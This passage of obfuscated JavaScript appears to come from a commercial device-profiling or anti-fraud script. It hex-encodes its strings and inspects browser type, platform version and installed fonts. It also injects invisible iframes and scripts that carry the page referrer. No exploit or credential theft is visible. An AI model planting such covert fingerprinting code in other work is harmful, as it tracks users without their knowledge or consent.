}}if(osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)||osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null);
}}catch(err){}return null;},td_E:function(){var td_t=this.td_2O;if(td_t===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&this.td_3p===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null)){td_t=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}this.td_2O=td_t;if(this.td_5n!==true||this.td_5L!==((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)){return;
}this.td_5L=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(770,11)):null);
this.td_0b=this.td_5L;var td_Z=typeof this.td_3B===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(781,6)):null)&&this.td_3B!==null;
var td_l=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(787,6)):null))!==-1;
var td_M=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null))!==-1;
if(td_M){this.osNoUA=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}if(td_l||td_M){return;}this.td_3B=this.td_0b;},td_Q:function(td_R){return(typeof td_R!==[][[]]+""&&td_R!==null);},td_p:function(td_j){this.td_3B=td_j;},td_A:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){td_0i.td_2l=td_x;
return;}if(td_0i.td_2l>td_k){return;}td_0i.td_2l=td_B;if(typeof td_2f!==[][[]]+""&&td_5t.td_Q(navigator.userAgentData)&&td_5t.td_Q(navigator.userAgentData.getHighEntropyValues)){var td_C=navigator.userAgentData.getHighEntropyValues([((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(793,15)):null)]);
if(td_5t.td_Q(td_C)&&td_5t.td_Q(td_C.then)){td_C.then(function(td_N){function td_g(td_M){return(typeof td_M!==[][[]]+""&&td_M!==null);}if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>=13){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null));
td_0i.td_2l=td_n;}else{if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null));
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}else{if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(808,8)):null)+td_H);
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}});}}},td_P:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){return false;
}try{if(td_5t.td_Q(document.fonts)&&td_5t.td_Q(document.fonts.check)){return document.fonts.check(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(816,23)):null));
}}catch(td_l){}return false;},td_I:{},td_S:{},td_G:{},td_b:{}};td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8=new td_0i.td_2F("\x61\x39\x36\x31\x63\x35\x64\x32\x61\x30\x36\x37\x34\x34\x32\x62\x39\x31\x64\x63\x33\x39\x65\x35\x61\x32\x65\x30\x61\x36\x62\x38\x31\x32\x34\x62\x35\x35\x34\x32\x31\x37\x34\x63\x30\x38\x35\x37\x30\x33\x35\x31\x35\x35\x35\x63\x35\x33\x34\x36\x35\x64\x31\x37\x35\x37\x35\x35");
var td_0i=td_0i||{};td_0i.td_4H=function(td_fK,td_MS){td_fK[((typeof(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8)!=="undefined"&&typeof(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8.td_f)!=="undefined")?(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8.td_f(0,3)):null)]=td_MS;
};td_0i.td_3b=function(td_sK){return(typeof td_sK[Number(439111).toString(26)].call!==[][[]]+"")?td_sK[Number(439111).toString(26)].call(td_sK):td_sK.open();};td_0i.td_2P=function(td_et,td_g9){td_et[((typeof(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8)!=="undefined"&&typeof(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8.td_f)!=="undefined")?(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8.td_f(3,5)):null)][((typeof(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8)!=="undefined"&&typeof(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8.td_f)!=="undefined")?(td_0i.tdz_a961c5d2a067442b91dc39e5a2e0a6b8.td_f(8,10)):null)]=td_g9;
};td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d=new td_0i.td_2F("\x31\x36\x62\x66\x62\x36\x32\x37\x36\x64\x35\x33\x34\x63\x36\x33\x38\x39\x30\x38\x38\x66\x35\x66\x33\x64\x33\x66\x32\x31\x30\x64\x34\x34\x34\x34\x30\x65\x34\x65\x30\x62\x35\x62\x35\x35\x35\x36\x35\x61\x31\x30\x35\x30\x35\x65\x34\x34\x31\x37\x34\x66\x35\x62\x35\x31\x35\x64\x35\x34\x35\x64\x35\x36\x31\x32\x35\x38\x31\x65\x36\x63\x30\x30\x34\x31\x33\x39\x35\x62\x35\x66\x34\x33\x30\x37\x34\x33\x35\x66\x31\x32\x31\x32\x31\x36\x35\x33\x34\x61\x34\x33\x31\x39\x30\x65\x35\x34\x34\x35\x35\x35\x31\x30\x35\x35\x34\x31\x35\x31\x34\x39\x34\x34\x34\x65\x35\x39\x31\x34\x31\x35\x34\x36\x30\x65\x34\x34\x31\x31\x34\x34\x30\x39\x35\x37\x34\x35\x30\x61\x35\x32\x34\x32\x30\x62\x30\x39\x30\x63");
var td_0i=td_0i||{};td_0i.td_5X=function(td_Hd){var td_sT=td_Hd.createElement("p");td_Hd.body.appendChild(td_sT);td_0i.td_2P(td_sT,((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(0,4)):null)+td_0i.td_4z+")");
var td_cR=td_Hd.createElement(((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(4,3)):null));
td_0i.td_4H(td_cR,td_0i.td_4N);td_cR.setAttribute(((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(7,3)):null),((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(10,5)):null));
td_cR.style.visibility=((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(15,6)):null);
td_Hd.body.appendChild(td_cR);if(td_0i.td_6B&&typeof td_Hd[((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(21,9)):null)]===[][[]]+""){var td_bp=function td_4Z(){};
var td_VK=null;if(typeof td_bp.name===[][[]]+""){td_VK=td_bp.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_VK=td_bp.name;}var td_qV=td_Hd.createElement(((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(30,6)):null));
td_qV.type=((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(36,15)):null);
td_qV.text=((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(51,4)):null)+td_VK+((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(59,2)):null);
td_0i.td_2m(td_qV);td_Hd.body.appendChild(td_qV);}if(typeof td_3M!==[][[]]+""){td_3M();}var td_B1=null;if(typeof td_5u!==[][[]]+""){td_B1=new td_5u();}if(typeof td_2E!==[][[]]+""&&typeof td_2E.initialize===((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(61,8)):null)&&typeof td_2E.trackVerified===((typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d)!=="undefined"&&typeof(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f)!=="undefined")?(td_0i.tdz_16bfb6276d534c6389088f5f3d3f210d.td_f(61,8)):null)){}};
td_0i.tdz_938553d01c6e41eabd2f5ab6700f1f97=new td_0i.td_2F("\x39\x33\x38\x35\x35\x33\x64\x30\x31\x63\x36\x65\x34\x31\x65\x61\x62\x64\x32\x66\x35\x61\x62\x36\x37\x30\x30\x66\x31\x66\x39\x37\x37\x64\x37\x61\x36\x62\x37\x34\x37\x37\x37\x66\x32\x31\x37\x34");
function tmx_post_session_params_fixed(td_yO,td_P4){if(typeof td_P4!==[][[]]+""){td_P4(((typeof(td_0i.tdz_938553d01c6e41eabd2f5ab6700f1f97)!=="undefined"&&typeof(td_0i.tdz_938553d01c6e41eabd2f5ab6700f1f97.td_f)!=="undefined")?(td_0i.tdz_938553d01c6e41eabd2f5ab6700f1f97.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7=new td_0i.td_2F("\x35\x61\x38\x64\x31\x39\x62\x38\x36\x63\x39\x35\x34\x32\x38\x64\x38\x62\x61\x66\x38\x62\x39\x30\x30\x39\x34\x63\x65\x32\x61\x37\x34\x36\x30\x32\x34\x61\x30\x64\x34\x31\x34\x64\x34\x34\x35\x65\x35\x35\x30\x39\x34\x61\x30\x38\x30\x35\x35\x62\x35\x65\x31\x36\x35\x39\x30\x66\x30\x34\x30\x37\x35\x61\x30\x64\x34\x63\x34\x34\x30\x61\x35\x62\x35\x38\x30\x32\x30\x62\x35\x39\x31\x35\x35\x61\x34\x64\x33\x65\x34\x63\x30\x35\x35\x36\x34\x61\x33\x64\x35\x31\x35\x30\x31\x31\x35\x38\x35\x38\x35\x31\x35\x37\x35\x35\x31\x34\x34\x63\x31\x62\x34\x63\x35\x37\x35\x39\x31\x30\x35\x30\x35\x31\x31\x64\x35\x64\x35\x64\x31\x30\x30\x34\x35\x30\x30\x64\x35\x32\x35\x31\x30\x30\x34\x61\x30\x64\x35\x30\x31\x34\x30\x61\x35\x31\x35\x32\x30\x37\x35\x63\x35\x62\x35\x30\x35\x33\x34\x63\x30\x35\x31\x35\x31\x36\x30\x38\x30\x62\x35\x64\x31\x35\x35\x30\x35\x34\x34\x34\x35\x31\x30\x65\x34\x33\x35\x35\x34\x32\x31\x39\x30\x63\x31\x35\x30\x39\x35\x64\x30\x64\x35\x36\x35\x31\x31\x36\x30\x32\x31\x36\x35\x33\x34\x39\x34\x64\x30\x66\x31\x32\x35\x61\x30\x62\x34\x61\x30\x36\x30\x34\x31\x34\x30\x32\x34\x32\x30\x39\x30\x62\x31\x30\x34\x39\x35\x62\x31\x30\x30\x63\x34\x36\x30\x38\x35\x38\x35\x62\x35\x62\x31\x38\x30\x35\x35\x33\x34\x61\x30\x64\x35\x34\x34\x33\x31\x37\x35\x63\x30\x65\x31\x34\x34\x36\x35\x37\x31\x34\x30\x32\x34\x32\x34\x63\x35\x33\x30\x38\x35\x32\x30\x39\x34\x30\x34\x38\x30\x32\x34\x37\x30\x32\x30\x62\x35\x36\x30\x33\x35\x38\x34\x64\x31\x35\x35\x30\x30\x39\x36\x65\x35\x30\x30\x34\x34\x61\x35\x37\x30\x65\x35\x63\x36\x61\x35\x38\x35\x64\x35\x62\x30\x65\x35\x39\x31\x34\x30\x30\x31\x35\x35\x62\x31\x30\x35\x30\x34\x30\x34\x34\x30\x33\x34\x32\x30\x32\x31\x37\x31\x32\x30\x35\x30\x61\x35\x31\x30\x65\x35\x62\x31\x31\x35\x63\x35\x63\x30\x63\x34\x63\x31\x38\x30\x63\x34\x39\x35\x30\x35\x61\x31\x61\x31\x31\x35\x66\x35\x63\x34\x63\x30\x35\x30\x39\x35\x35\x30\x33\x35\x30\x35\x65\x30\x64\x31\x65\x31\x33\x35\x38\x31\x33\x35\x64\x30\x38\x35\x33\x31\x64\x35\x31\x31\x31\x35\x66\x34\x34\x35\x37\x30\x39\x35\x36\x35\x39\x31\x34\x35\x37\x35\x36\x35\x62\x35\x66\x34\x38\x30\x38\x35\x64\x31\x36\x30\x34\x30\x30\x34\x64\x30\x63\x35\x61\x34\x34\x35\x39\x35\x36\x35\x61\x34\x35\x30\x66\x34\x31\x30\x65\x34\x32\x30\x38\x34\x37\x35\x32\x31\x37\x35\x65\x30\x34\x34\x34\x35\x32\x34\x35\x30\x31\x34\x63\x30\x38\x31\x32\x35\x38\x34\x62\x30\x39\x34\x64\x35\x66\x31\x35\x31\x34\x34\x64\x30\x37\x31\x66\x35\x61\x34\x33\x35\x62\x30\x39\x34\x35\x30\x66\x35\x30\x35\x63\x34\x33\x35\x30\x31\x39\x34\x63\x34\x62\x35\x62\x35\x38\x31\x34\x35\x39\x34\x35\x30\x30\x34\x62\x35\x63\x34\x34\x34\x36\x34\x65\x30\x35\x34\x61\x34\x32\x31\x35\x30\x62\x34\x30\x33\x64\x34\x64\x35\x31\x35\x37\x34\x61\x36\x62\x30\x61\x30\x33\x34\x30\x30\x30\x35\x61\x35\x30\x33\x65\x35\x35\x30\x35\x34\x33\x35\x32\x30\x37\x34\x61\x30\x62\x31\x37\x34\x62\x34\x30\x35\x31\x30\x39\x35\x37\x30\x61\x35\x34\x30\x64\x30\x30\x30\x32\x30\x34\x30\x61\x34\x64\x35\x64\x35\x63\x31\x39\x35\x38\x30\x32\x30\x62\x35\x35\x35\x63\x31\x35\x35\x30\x30\x66\x31\x61\x35\x61\x30\x64\x35\x62\x30\x64\x35\x63\x34\x66\x34\x33\x35\x36\x35\x62\x35\x38\x35\x64\x35\x39\x30\x30\x30\x35\x34\x30\x30\x35\x30\x39\x35\x62\x31\x37\x35\x34\x35\x35\x35\x65\x34\x64\x31\x61\x33\x63\x30\x39\x31\x61\x34\x38\x30\x63\x31\x37\x35\x66\x30\x34\x34\x62\x35\x33\x35\x36\x30\x36\x34\x31\x30\x38\x35\x66\x31\x36\x35\x64\x34\x30\x35\x66\x35\x34\x35\x61\x36\x66\x30\x37\x30\x33\x30\x64\x35\x31\x31\x36\x37\x38\x34\x30\x34\x30\x35\x63\x35\x35\x31\x31\x30\x34\x35\x63\x30\x32\x35\x32\x36\x30\x32\x66\x37\x63\x32\x31\x37\x37\x37\x30\x32\x63\x37\x64\x37\x32");
window.window.tmx_profiling_started=false;var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}td_0i.td_3c.push(function(){if(typeof td_5t!==[][[]]+""){td_5t.td_4i();}});td_0i.td_1f=null;
td_0i.td_0s=null;td_0i.td_3s=null;td_0i.td_4O=null;td_0i.td_4z=null;td_0i.td_4N=null;td_0i.td_6B=true;td_0i.td_5F=null;td_0i.td_2U=false;td_0i.injected=false;td_0i.td_4l=false;td_0i.td_1G="";td_0i.td_2u=null;
function td_dX(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_po(){var td_bF=10;function td_k3(){if(td_dX()){td_0i.td_0y();}else{setTimeout(td_k3,td_bF);}}td_k3();}td_0i.td_0y=function(){if(td_0i.injected){return;
}td_0i.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_Vp=document.createElement(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(0,6)):null));
td_0i.td_4H(td_Vp,td_0i.td_1f+((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(6,7)):null));
td_0i.td_2m(td_Vp);document.body.appendChild(td_Vp);return;}var td_xd,td_EW,td_aN,td_nz=document.createElement(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(13,6)):null));
td_0i.td_4H(td_nz,((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(19,11)):null));
td_0i.td_2m(td_nz);td_nz.id=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(30,15)):null);
td_nz.title=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(45,5)):null);
if(typeof td_nz.tabIndex!==[][[]]+""){td_nz.tabIndex=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(50,2)):null);
}td_nz.setAttribute(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(52,13)):null),Number(890830).toString(31));
td_nz.setAttribute(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(65,11)):null),Number(890830).toString(31));
td_nz.setAttribute(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(76,9)):null),td_q());
(td_nz.frameElement||td_nz).style.cssText=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(85,69)):null);
if(td_0i.td_5F!==null){td_nz.setAttribute(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(154,7)):null),td_0i.td_5F);
}td_aN=document.getElementById(((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(161,14)):null));
if(!td_aN){document.body.appendChild(td_nz);}else{td_aN.parentNode.insertBefore(td_nz,td_aN);}try{td_EW=td_nz.contentWindow.document;}catch(td_YZ){td_xd=document.domain;td_0i.td_4H(td_nz,((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(175,43)):null)+td_xd+((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(218,10)):null));
try{td_EW=td_nz.contentWindow.document;}catch(td_YZ){td_0i.td_4H(td_nz,td_0i.td_0s);return;}}td_0i.td_3b(td_EW)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(228,7)):null)){this.readyState=((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(235,8)):null);
}if(td_xd){this.domain=td_xd;}if(typeof td_0i.td_5X===((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(243,8)):null)){td_0i.td_5X(this);
}if(typeof td_0i.add_lang_attr_html_tag===((typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7)!=="undefined"&&typeof(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f)!=="undefined")?(td_0i.tdz_5a8d19b86c95428d8baf8b90094ce2a7.td_f(243,8)):null)){td_0i.add_lang_attr_html_tag(this);
